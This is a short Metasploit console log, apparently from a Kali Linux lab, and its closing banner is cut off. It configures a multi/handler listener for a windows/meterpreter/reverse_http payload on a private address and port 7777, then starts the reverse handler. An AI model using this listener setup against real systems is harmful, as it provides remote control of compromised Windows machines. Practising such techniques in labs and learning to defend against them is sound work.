 =[ metasploit v6.3.21-dev ]
+ -- --=[ 2327 exploits - 1218 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Set the current module's RHOSTS with
database values using hosts -R or services
-R
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > set LHOST 192.168.50.156
LHOST => 192.168.50.156
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.50.156:7777
KALI LI
"the quieter you become, the more yo